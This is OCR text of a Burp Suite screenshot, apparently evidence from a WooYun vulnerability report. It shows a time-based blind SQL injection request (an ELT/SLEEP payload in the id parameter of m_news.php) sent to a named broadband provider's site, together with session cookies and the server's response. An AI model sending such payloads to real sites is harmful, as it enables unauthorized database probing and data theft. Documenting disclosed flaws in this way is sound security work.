 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▼ > | ▼ Target: http://cd.aipu.com ?
Request
Raw Params Headers Hex
GET /m_news.php?id=ELT((select length(user()))=18 SLEEP(2)) HTTP/1.1
Host: cd.aipu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_78672c98e242265d35e46319d6d1ee35=1428991627;
CNZZDATA3844469=cnzz_eid%3D1233554250-1428986290-%26ntime%3D1428986290;
PHPSESSID=428c23098c5c85207a0212fa36be7eb6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.0.11
Date: Wed, 15 Apr 2015 09:14:25 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2472
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>艾普宽带-用户中心</title>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.css"
/>
<script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.js"></script>
<link rel="stylesheet" href="css/mycss.css">
<style>
? < + > Type a search term 0 matches
www.wooyun.org
Done 2,822 bytes | 173 millis